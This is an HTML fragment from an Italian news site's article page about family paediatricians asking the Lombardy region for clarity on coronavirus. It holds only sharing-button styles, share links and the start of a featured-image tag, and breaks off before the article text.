        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">condividi</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.gazzettadimilano.it%2Fsport%2Fhealth-fitness%2Fcoronavirus-i-pediatri-di-famiglia-vogliamo-chiarezza-dalla-regione%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Coronavirus%2C+i+pediatri+di+famiglia%3A+vogliamo+chiarezza+dalla+Regione.&url=https%3A%2F%2Fwww.gazzettadimilano.it%2Fsport%2Fhealth-fitness%2Fcoronavirus-i-pediatri-di-famiglia-vogliamo-chiarezza-dalla-regione%2F&via=GazzettadiMilano.it" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.gazzettadimilano.it/sport/health-fitness/coronavirus-i-pediatri-di-famiglia-vogliamo-chiarezza-dalla-regione/&amp;media=https://www.gazzettadimilano.it/wp-content/uploads/2020/03/FAB13-a-sostegno-dei-medici-di-famiglia-per-emergenza-Covid-19-.jpeg&description=Coronavirus%2C+i+pediatri+di+famiglia%3A+vogliamo+chiarezza+dalla+Regione." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Coronavirus%2C+i+pediatri+di+famiglia%3A+vogliamo+chiarezza+dalla+Regione. %0A%0A https://www.gazzettadimilano.it/sport/health-fitness/coronavirus-i-pediatri-di-famiglia-vogliamo-chiarezza-dalla-regione/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.gazzettadimilano.it/sport/health-fitness/coronavirus-i-pediatri-di-famiglia-vogliamo-chiarezza-dalla-regione/&title=Coronavirus%2C+i+pediatri+di+famiglia%3A+vogliamo+chiarezza+dalla+Regione." title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Coronavirus, i pediatri di famiglia: vogliamo chiarezza dalla Regione.&body=https://www.gazzettadimilano.it/sport/health-fitness/coronavirus-i-pediatri-di-famiglia-vogliamo-chiarezza-dalla-regione/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.gazzettadimilano.it/sport/health-fitness/coronavirus-i-pediatri-di-famiglia-vogliamo-chiarezza-dalla-regione/&text=Coronavirus%2C+i+pediatri+di+famiglia%3A+vogliamo+chiarezza+dalla+Regione." title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2020/03/FAB13-a-sostegno-dei-medici-di-famiglia-per-emergenza-Covid-19-.jpeg?fit=1254%2C836&ssl=1" data-caption=""><img width="696" height="464" class="entry-thumb td-modal-image" src="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2020/03/FAB13-a-sostegno-dei-medici-di-famiglia-per-emergenza-Covid-19-.jpeg?resize=696%2C464&ssl=1" srcset="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2020/03/FAB13-a-sostegno-dei-medici-di-famiglia-per-emergenza-Covid-19-.jpeg?w=1254&ssl=1 1254w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2020/03/FAB13-a-sostegno-dei-medici-di-famiglia-per-emergenza-Covid-19-.jpeg?resize=300%2C200&ssl=1 300w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2020/03/FAB13-a-sostegno-dei-medici-di-famiglia-per-emergenza-Covid-19-.jpeg?resize=1024%2C683&ssl=1 1024w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2020/03/FAB13-a-sostegno-dei-medici-di-famiglia-per-emergenza-Covid-19-.jpeg?resize=768%2C512&ssl=1 768w, 